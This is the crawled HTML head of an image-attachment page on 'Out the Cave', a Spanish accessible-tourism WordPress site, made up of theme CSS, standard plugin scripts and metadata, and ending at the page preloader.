

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outhecave.com/otc_1/
body_size: 24719
content:
<!DOCTYPE html>
<html lang="es" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>Out the Cave! &#8211; Out the Cave &#8211; Turismo Accesible</title>
<script type="text/javascript">var ajaxurl = "https://outhecave.com/wp-admin/admin-ajax.php"</script><style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; Feed" href="https://outhecave.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; RSS de los comentarios" href="https://outhecave.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Out the Cave - Turismo Accesible &raquo; iCal Feed" href="https://outhecave.com/agenda/?ical=1" />

<link rel="shortcut icon" href="http://outhecave.com/wp-content/uploads/2016/04/fav-1.png"  />
<link rel="apple-touch-icon-precomposed" href="http://outhecave.com/wp-content/uploads/2016/06/iphone_1.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://outhecave.com/wp-content/uploads/2016/06/iphone_2.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://outhecave.com/wp-content/uploads/2016/06/ipad_1.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png">
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; Out the Cave! RSS de los comentarios" href="https://outhecave.com/feed/?attachment_id=139" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://outhecave.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "139";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://outhecave.com/wp-content/themes/jupiter5/assets/images",
mk_theme_js_path = "https://outhecave.com/wp-content/themes/jupiter5/assets/js",
mk_theme_dir = "https://outhecave.com/wp-content/themes/jupiter5",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f6af51",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f6af51",
mk_preloader_logo = "http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/outhecave.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://outhecave.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://outhecave.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://outhecave.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://outhecave.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ipanorama_ipanorama-css'  href='https://outhecave.com/wp-content/plugins/ipanorama/lib/ipanorama.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css'  href='https://outhecave.com/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css'  href='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/css/google-maps-builder.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css'  href='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/css/map-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/min/core-styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Asset%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='https://outhecave.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<!-- `jetpack-authors-widget` is included in the concatenated jetpack.css -->
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='global-assets-css-css'  href='https://outhecave.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1577040221' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://outhecave.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1577040221' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://outhecave.com/wp-content/themes/jupiter5/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://outhecave.com/wp-content/themes/jupiter5/custom.css?ver=5.2.2' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background:-webkit-linear-gradient(top,#adadad 0%, #e5e5e5 100%);background:linear-gradient(to bottom,#adadad 0%, #e5e5e5 100%) } .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#ffffff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#ffffff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#666666; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } @font-face { font-family:'star'; src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.eot'); src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://outhecave.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/outhecave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FlowFlowOpts = {"streams":{},"open_in_new":"yep","filter_all":"Todos","filter_search":"Buscar","expand_text":"Expandir","collapse_text":"Colapso","posted_on":"Publicado en","show_more":"Ver m\u00e1s","date_style":"wpStyleDate","dates":{"Yesterday":"Ayer","s":"s","m":"m","h":"h","ago":"hace","months":["Enero","Feb","Marzo","Abril","Mayo","Junio","Julio","Agosto","Sept","Oct","Nov","Dic"]},"lightbox_navigate":"Navegue con las teclas de flecha","server_time":"1768896724","forceHTTPS":"nope","isAdmin":"","ajaxurl":"https:\/\/outhecave.com\/wp-admin\/admin-ajax.php","isLog":"","plugin_base":"https:\/\/outhecave.com\/wp-content\/plugins\/flow-flow-social-streams","plugin_ver":"3.1.19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/flow-flow-social-streams/js/require-utils.js?ver=3.1.19'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;libraries=places&#038;key=AIzaSyAwHS2QgTEYqA6naTlRT-iJ-ygbEwyGstc&#038;ver=5.2.2'></script>
<link rel='https://api.w.org/' href='https://outhecave.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outhecave.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://outhecave.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel='shortlink' href='https://wp.me/aa3tPp-2f' />
<link rel="alternate" type="application/json+oembed" href="https://outhecave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fouthecave.com%2Fotc_1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://outhecave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fouthecave.com%2Fotc_1%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://outhecave.com"><link rel="https://theeventscalendar.com/" href="https://outhecave.com/wp-json/tribe/events/v1/" />
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta property="og:site_name" content="Out the Cave - Turismo Accesible"/>
<meta property="og:image" content="https://outhecave.com/wp-content/uploads/2016/06/OTC_1.png"/>
<meta property="og:url" content="https://outhecave.com/otc_1/"/>
<meta property="og:title" content="Out the Cave!"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="junio 22, 2016" /><meta itemprop="dateModified" content="junio 22, 2016" /><meta itemprop="publisher" content="Out the Cave - Turismo Accesible" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://outhecave.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=1;
		</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Out the Cave!" />
<meta property="og:url" content="https://outhecave.com/otc_1/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2016-06-22T13:49:01+00:00" />
<meta property="article:modified_time" content="2016-06-22T13:49:27+00:00" />
<meta property="og:site_name" content="Out the Cave - Turismo Accesible" />
<meta property="og:image" content="https://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Out the Cave!" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<meta name="generator" content="Jupiter 5.7" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-139 attachmentid-139 attachment-png loading tribe-no-js wpb-js-composer js-comp-ver-5.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	<div class="mk-body-loader-overlay page-preloader" style="background-color:#ffffff;"><img alt="Out the Cave - Turismo Accesible" class="preloader-logo" src="http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png" width="144" height="144" > <div class="preloader-preview-area">  <div class="cube-transition">
                            <div style="background-color: #f6af51"></div>
                            <div style="background-color: #f6af51"></div>
                        </div>  </div></div>
